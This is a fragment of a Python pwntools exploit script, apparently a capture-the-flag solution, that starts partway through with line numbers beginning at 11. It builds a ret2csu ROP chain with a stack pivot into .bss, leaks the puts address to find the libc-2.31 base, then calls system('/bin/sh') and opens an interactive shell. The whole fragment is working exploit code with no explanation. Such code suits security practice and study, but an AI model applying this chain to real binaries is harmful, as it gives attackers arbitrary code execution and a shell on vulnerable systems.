 11 def csu(rdi,rsi,rdx,func):
12 payload = p64(0x40070A)+p64(0)+p64(1)+p64(func)+p64(rdx)+p64(rsi)+p64(rdi)+p64(0x4006F0)
13 payload += 'A'*56
14 return payload
15
16
17 payload = csu(0,elf.bss(0x500),0x500,elf.got['read'])+p64(pop_rsp_3)+p64(elf.bss(0x500)-3*8)
18 s.sendafter("Give me your name:",payload)
19 s.sendafter("Input your content.",'A'*0x20+p64(0x601080-8)+p64(leave_ret))
20
21 payload = p64(pop_rdi)+p64(elf.got['puts'])+p64(elf.plt['puts'])
22 payload += csu(0,elf.bss(0x800),0x500,elf.got['read'])+p64(pop_rsp_3)+p64(elf.bss(0x800)-3*8)
23 s.send(payload)
24
25 libc = ELF("./libc-2.31.so")
26 libc.address = u64(s.recvuntil("\x7f")[-6:]+"\x00\x00")-libc.sym['puts']
27 success(hex(libc.address))
28
29 payload = p64(pop_rdi)+p64(next(libc.search("/bin/sh")))+p64(libc.sym['system'])
30 s.send(payload)
31
32 s.interactive()
33